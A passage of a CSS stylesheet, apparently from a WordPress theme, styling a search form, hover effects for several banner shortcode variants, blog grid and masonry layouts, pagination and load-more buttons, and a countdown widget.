  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 30px;
  border-top-left-radius: 30px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

.search-form .search-submit {
  width: 60px;
  padding: 0;
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border: none;
  background: none;
  outline: none;
}

.search-form .search-submit:hover {
  color: #fd6500;
}

.search-form .search-submit:before {
  content: "\f4a4";
  font-family: Ionicons;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

p.search-not-found {
  padding-bottom: 10px;
}

/*-----------------------------------
 * 7. SHORTCODES
 *-----------------------------------*/
/*-----------------------------------
 * SHORTCODES
 *-----------------------------------*/
/* Shortcode banner */
.banner-shortcode-wrapper.style_1 .banner-content-wrapper {
  position: relative;
  text-align: center;
  text-transform: uppercase;
  -webkit-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.45);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner {
  background: rgba(253, 101, 0, 0.2);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:after {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner .banner-content {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper img {
  width: 100%;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before {
  content: '';
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  opacity: 0;
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before {
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
  }
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after {
  content: '';
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  opacity: 0;
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after {
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
  }
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  opacity: 0;
  color: #fff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  font-weight: 300;
  color: #fff;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper {
  position: relative;
  text-align: center;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner {
  background-color: rgba(0, 0, 0, 0.3);
  padding-top: 30px;
  top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner {
    padding-top: 10px;
  }
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-description {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-viewmore {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner {
  background-color: transparent;
  position: absolute;
  top: 45%;
  left: 0;
  bottom: 0;
  right: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  color: #fff;
  font-size: 34px;
  margin-top: 15px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
    font-size: 24px;
  }
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
  color: #ababab;
  opacity: 0;
  padding: 0 15%;
  padding-bottom: 15px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
    display: block;
    padding-bottom: 5px;
  }
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore {
  border: 2px solid rgba(224, 224, 224, 0.5);
  background-color: transparent;
  color: #fd6500;
  font-weight: 700;
  opacity: 0;
  padding: 8px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper {
  position: relative;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper:hover .banner-image img {
  -webkit-transform: translate(30px, 50px);
  -ms-transform: translate(30px, 50px);
  -o-transform: translate(30px, 50px);
  transform: translate(30px, 50px);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image {
  position: relative;
  margin-right: 30px;
  margin-bottom: 50px;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image:after {
  content: "";
  width: 80%;
  height: 80%;
  position: absolute;
  bottom: 0;
  right: 0;
  background: #fd6500;
  -webkit-transform: translate(30px, 50px);
  -ms-transform: translate(30px, 50px);
  -o-transform: translate(30px, 50px);
  transform: translate(30px, 50px);
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image img {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  -moz-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper {
  position: relative;
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper:hover .banner-image img {
  -webkit-transform: translate(-30px, 50px);
  -ms-transform: translate(-30px, 50px);
  -o-transform: translate(-30px, 50px);
  transform: translate(-30px, 50px);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image {
  position: relative;
  margin-left: 30px;
  margin-bottom: 50px;
  text-align: right;
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image:after {
  content: "";
  width: 80%;
  height: 60%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #f0f2f2;
  -webkit-transform: translate(-30px, 50px);
  -ms-transform: translate(-30px, 50px);
  -o-transform: translate(-30px, 50px);
  transform: translate(-30px, 50px);
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image img {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  -moz-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #fff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  color: #fff;
  font-size: 80px;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
    font-size: 60px;
  }
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
    font-size: 30px;
  }
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 2px;
  margin-top: 15px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
    font-size: 14px;
    letter-spacing: 1px;
    margin-top: 5px;
  }
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper {
  position: relative;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner {
  background: rgba(253, 101, 0, 0.1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner .banner-content {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  opacity: 0;
  color: #fff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  font-weight: 300;
  color: #fff;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper {
  position: relative;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover .banner-content-inner .banner-title {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner .banner-title {
  color: #fd6500;
  margin: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7.home-9 {
  margin-right: -30%;
}

@media screen and (max-width: 1199px) {
  .banner-shortcode-wrapper.style_7.home-9 {
    margin-right: -25%;
  }
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_7.home-9 {
    margin-right: 0;
  }
}

.banner-shortcode-wrapper.style_8:hover .banner-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_8 .banner-image {
  overflow: hidden;
}

.banner-shortcode-wrapper.style_8 .banner-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_8 .banner-content-inner {
  background-color: #333;
  padding: 40px;
}

@media screen and (max-width: 1199px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner {
    padding: 20px 30px;
  }
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner {
    padding: 15px 20px;
  }
}

.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title {
  color: #fff;
  font-size: 36px;
  margin: 0;
}

@media screen and (max-width: 1199px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title {
    font-size: 28px;
  }
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title {
    font-size: 20px;
  }
}

.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title span {
  color: #fd6500;
  padding-left: 15px;
}

.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-description {
  color: #ababab;
  font-style: italic;
  padding-top: 20px;
  text-transform: uppercase;
}

.banner-shortcode-wrapper.style_9:hover .banner-content-inner .banner-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner {
  background-color: #f8f8f8;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content {
  padding: 30px 40px;
  position: absolute;
  bottom: 0;
  text-transform: uppercase;
  width: 50%;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content .banner-description {
  color: #262626;
  font-family: "Nunito Sans";
  font-weight: 700;
  padding-bottom: 20px;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h1 {
  font-family: "Nunito Sans";
  margin-bottom: 0;
  margin-top: 5px;
  font-weight: 900;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h1 {
    font-size: 20px;
  }
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image {
  overflow: hidden;
  float: right;
  width: 50%;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item.featured-post {
  width: 100%;
}

.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post {
  width: 66.666666%;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post {
  width: 40%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post {
    width: 100%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item, .blog-shortcode-wrapper.masonry .blog-list .blog-item {
  padding: 0 15px;
  margin-bottom: 30px;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image {
  overflow: hidden;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image:hover img, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image img, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-category, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-category {
  font-size: 14px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title {
  margin: 0;
  font-weight: normal;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a {
  color: #262626;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a:hover, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-excerpt, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-excerpt {
  padding-top: 10px;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post {
  overflow: hidden;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post:hover .post-image img, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post:hover .post-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  left: 15px;
  position: absolute;
  padding: 80px 30px 40px 30px;
  width: calc(100% - 30px);
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content {
    padding: 40px 30px 30px 30px;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category {
  color: #fff;
  font-size: 16px;
  font-style: italic;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category {
    font-size: 14px;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a:hover, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title {
  line-height: 1.3;
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a {
  color: #fff;
  font-size: 28px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a {
    font-size: 18px;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a:hover, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-excerpt, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-excerpt {
  color: #fff;
  padding-top: 10px;
}

.blog-shortcode-wrapper .blog-shortcode-paging {
  padding-top: 3%;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li span, .blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li span.current {
  color: #fd6500;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:hover, .blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.prev, .blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.next {
  text-transform: uppercase;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more {
  text-align: center;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more button {
  background-image: none;
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  font-weight: 700;
  padding: 6px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:focus {
  outline: none;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time {
  list-style: none;
  list-style-type: none;
  padding: 0;
  text-align: center;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li {
  position: relative;
  display: inline-block;
  padding: 5px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.5);
  margin-right: 5px;
}

